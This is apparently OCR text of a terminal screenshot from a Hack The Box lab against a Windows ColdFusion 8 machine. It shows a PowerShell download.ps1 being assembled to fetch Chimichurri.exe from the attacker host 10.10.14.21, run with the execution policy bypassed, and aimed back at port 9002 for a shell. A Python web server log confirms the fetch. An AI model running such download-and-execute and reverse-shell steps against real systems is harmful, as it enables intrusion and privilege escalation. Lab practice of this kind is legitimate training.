 C:\ColdFusion8>echo $webclient = New-Object System.Net.WebClient >>download.ps1
echo $webclient = New-Object System.Net.WebClient >>download.ps1
14641.py
16985.rb
arctic.gnmap
arctic.nmap
arctic.xml
Desktop
File Edit
C:\ColdFusion8>dir
dir
Documents
ColdFusion
Volume in drive C has no label.
Volume Serial Number is F88F-4EA5
Downloads
Directory of C:\ColdFusion8
Music
Most Visite
10/08/2019 07:48 <DIR> .
10/08/2019 07:48 <DIR> ..
22/03/2017 09:55 607.772 Adobe_ColdFusion_8_InstallLog.log
22/03/2017 09:53 <DIR> bin
22/03/2017 09:52 <DIR> cache
22/03/2017 09:52 <DIR> cfx
19/01/2008 09:32 45.117 cf_app.ico
22/03/2017 09:53 <DIR> charting
22/03/2017 09:52 <DIR> CustomTags
22/03/2017 09:55 <DIR> db
10/08/2019 07:48 47 download.ps1
22/03/2017 09:52 <DIR> gateway
22/03/2017 09:52 <DIR> jintegra
22/03/2017 09:53 <DIR> jnbridge
10/08/2019 07:40 <DIR> lib
13/03/2008 04:08 41.964 license.txt
10/08/2019 07:37 <DIR> logs
22/03/2017 09:53 <DIR> Mail
22/03/2017 09:53 <DIR> META-INF
06/02/2008 12:57 7.132 Readme.htm
22/03/2017 09:53 <DIR> runtime
22/03/2017 09:53 <DIR> stubs
22/03/2017 09:55 <DIR> uninstall
22/03/2017 09:53 <DIR> verity
22/03/2017 09:55 <DIR> wwwroot
5 File(s) 702.032 bytes
20 Dir(s) 33.183.907.840 bytes free
C:\ColdFusion8>echo $url = "http://10.10.14.21/Chimichurri.exe" >>download.ps1
echo $url = "http://10.10.14.21/Chimichurri.exe" >>download.ps1
C:\ColdFusion8>echo $file = "moexploit.exe" >>download.ps1
echo $file = "moexploit.exe" >>download.ps1
C:\ColdFusion8>echo $webclient.DownloadFile($url,$file) >>download.ps1
echo $webclient.DownloadFile($url,$file) >>download.ps1
C:\ColdFusion8>powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File download.ps1
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File download.ps1
moexploit 10.10.14.21 9002
root@kali /usr/mo/htb/arctic python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.11 - - [09/Aug/2019 08:59:39] "GET /Chimichurri.exe HTTP/1.1" 200 -